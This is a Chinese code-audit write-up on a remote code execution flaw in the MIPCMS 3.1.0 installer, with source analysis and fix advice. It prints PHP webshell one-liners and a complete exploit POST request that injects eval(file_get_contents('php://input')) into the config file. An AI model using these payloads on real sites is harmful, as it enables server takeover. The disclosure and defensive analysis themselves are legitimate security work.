代码审计MIPCMS 远程写入配置文件Getshell
Posted xiaozi
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了代码审计MIPCMS 远程写入配置文件Getshell相关的知识,希望对你有一定的参考价值。
MIPCMS官网:https://www.mipcms.cn
网站源码版本:MIPCMS内容管理系统 V3.1.0(发布时间:2018-01-01)
程序源码下载:http://www.mipcms.cn/mipcms-3.1.0.zip
本地测试网站:


0x01 代码分析
1、漏洞文件位置/app/install/controller/Install.php 第13-23行:
public function index()
{
?
if (is_file(PUBLIC_PATH . ‘install‘ . DS .‘install.lock‘)) {
header(‘Location: ‘ . url(‘@/‘));
exit();
}
if (!defined(‘__ROOT__‘)) {
$_root = rtrim(dirname(rtrim($_SERVER[‘SCRIPT_NAME‘], ‘/‘)), ‘/‘);
define(‘__ROOT__‘, ((‘/‘ == $_root || ‘\\‘ == $_root) ? ‘‘ : $_root));
}
这段index函数对install.lock文件进行检测,如果发现存在就退出。我们继续看下面的代码,本次远程代码执行漏洞代码主要为installPost函数,先来看一下第118-142行:
public function installPost(Request $request) {
header(‘Access-Control-Allow-Origin: *‘);
header(‘Access-Control-Allow-Credentials: true‘);
header(‘Access-Control-Allow-Methods: GET, PUT, POST, DELETE, OPTIONS‘);
header(‘Access-Control-Allow-Headers: Content-Type, Content-Range,access-token, secret-key,access-key,uid,sid,terminal,X-File-Name,Content-Disposition, Content-Description‘);
if (Request::instance()->isPost()) {
$dbconfig[‘type‘]="mysql";
$dbconfig[‘hostname‘]=input(‘post.dbhost‘);
$dbconfig[‘username‘]=input(‘post.dbuser‘);
$dbconfig[‘password‘]=input(‘post.dbpw‘);
$dbconfig[‘hostport‘]=input(‘post.dbport‘);
$dbname=strtolower(input(‘post.dbname‘));
$username = input(‘post.username‘);
$password = input(‘post.password‘);
$rpassword = input(‘post.rpassword‘);
if (!$username) {
return jsonError(‘请输入用户名‘);
}
if (!$password) {
return jsonError(‘请输入密码‘);
}
if (!$rpassword) {
return jsonError(‘请输入重复密码‘);
}
这段函数中,并没有沿用index中install.lock进行检测,我们可以通过构造链接,直接跳转到这一步,绕过index函数中install.lock的检测。可以看到,这段installPost函数中获取了多个参数,继续往下看:
$dsn = "mysql:dbname={$dbname};host={$dbconfig[‘hostname‘]};port={$dbconfig[‘hostport‘]};charset=utf8";
try {
$db = new PDO($dsn, $dbconfig[‘username‘], $dbconfig[‘password‘]);
} catch (PDOException $e) {
return jsonError(‘错误代码:‘.$e->getMessage());
}
$dbconfig[‘database‘] = $dbname;
$dbconfig[‘prefix‘]=trim(input(‘dbprefix‘));
$tablepre = input("dbprefix");
$sql = file_get_contents(PUBLIC_PATH.‘package‘.DS.‘mipcms_v_3_1_0.sql‘);
$sql = str_replace(" ", " ", $sql);
$sql = explode("; ", $sql);
$default_tablepre = "mip_";
$sql = str_replace(" `{$default_tablepre}", " `{$tablepre}", $sql);
foreach ($sql as $item) {
$item = trim($item);
if(empty($item)) continue;
preg_match(‘/CREATE TABLE `([^ ]*)`/‘, $item, $matches);
if($matches) {
if(false !== $db->exec($item)){
?
} else {
return jsonError(‘安装失败‘);
}
} else {
$db->exec($item);
}
}
这段函数对获取的参数进行检测,Mysql数据库连接失败会报错退出,接着进行导入数据库操作。
继续往下看,第172-192行:
if(is_array($dbconfig)){
$conf = file_get_contents(PUBLIC_PATH.‘package‘.DS.‘database.php‘);
foreach ($dbconfig as $key => $value) {
$conf = str_replace("#{$key}#", $value, $conf);
}
$install = CONF_PATH;
if(!is_writable($install)){
return jsonError(‘路径:‘.$install.‘没有写入权限‘);
}
try {
$fileStatus = is_file(CONF_PATH. ‘/database.php‘);
if ($fileStatus) {
unlink(CONF_PATH. ‘/database.php‘);
}
file_put_contents(CONF_PATH. ‘/database.php‘, $conf);
return jsonSuccess(‘配置文件写入成功‘,1);
} catch (Exception $e) {
return jsonError(‘database.php文件写入失败,请检查system/config 文件夹是否可写入‘);
}
在installPost函数的最后,将参数写入到配置文件database.php中,而且并未对参数进行任何过滤或转义,攻击者可以构造脚本代码写入配置文件。
综上,首先程序流程把控不严谨,可以绕过install.lock检测进入installPost函数中,然后通过构造参数将脚本代码写入配置文件,进一步去触发脚本代码,控制网站服务器。程序在实现上存在远程代码执行漏洞,危害极大。
0x02 漏洞利用
一、如何去构造Payload
难题1:构造的参数在Mysql连接中,必须连接成功,不然程序就报错退出了。
在写入配置文件中,我们能够控制的参数有5个参数,到底哪个参数能利用呢?写入配置文件的形式如下:
return [
‘hostname‘ => ‘127.0.0.1‘, // 服务器地址
‘database‘ => ‘test‘, // 数据库名
‘username‘ => ‘root‘, // 用户名
‘password‘ => ‘root‘, // 密码
‘hostport‘ => ‘3306‘, // 端口
];
为了能让Mysql连接成功,我们需要自己搭建一个Mysql服务,让程序连接不会报错,这样才能继续利用。另外,在5个参数中,服务器地址和端口是不能改的,用户名限制不能超过16位,Mysql的密码是加密也不好利用,唯一剩下可以利用的就是数据库名,要建立一个与Payload名字一样的数据库名,才能连接成功。
难题2:写入配置文件的时候,大写会全部转化为小写,那么全局变量$_GET等,全局不能利用:
为此,测试了不少一句话木马,尝试通过加密来解决问题,如:
test‘,1=>file_put_contents("test.php",strtoupper(‘<?php eval($_POST[g])?>‘)),‘xx‘=>‘
test‘,1=>eval(base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2ddKT8+)),‘xx‘=>‘
test‘,1=>eval(urldecode(%24%5F%50%4F%53%54%5B%67%5D)),‘xx‘=>‘
但是这些Payload要么不行执行,要么不能命名为数据库名。最终,灵感突现,直接放弃?_POST,利用php://input实现的webshell,就不必纠结于大小写了。
最终Payload:
test‘,1=>eval(file_get_contents(‘php://input‘)),‘xx‘=>‘
二、漏洞利用过程
模拟环境:网站服务器IP:192.168.8.131 模拟攻击者服务器IP:192.168.8.1
过程1:首先在攻击者服务器(192.168.8.1)搭建一个Mysql服务,新建数据库命名为:test‘,1=>eval(file_get_contents(‘php://input‘)),‘xx‘=>‘


过程2:访问网站服务器(192.168.8.131)提交Payload写入配置文件,
Payload:
http://192.168.8.131/index.php?s=/install/Install/installPost
POST:username=admin&password=admin&rpassword=admin&dbport=3306&dbname=test‘,1=>eval(file_get_contents(‘php://input‘)),‘xx‘=>‘&dbhost=192.168.8.1&dbuser=root&dbpw=root


进一步去触发脚本代码,执行系统命令,whoami查看网站服务器当前用户为administrator: 

查看网站服务器IP设置:


0x03 修复建议
? 1、在初始化过程中进行lock文件检测,避免被绕过;
? 2、全局配置可考虑写入数据库进行调用。
以上是关于代码审计MIPCMS 远程写入配置文件Getshell的主要内容,如果未能解决你的问题,请参考以下文章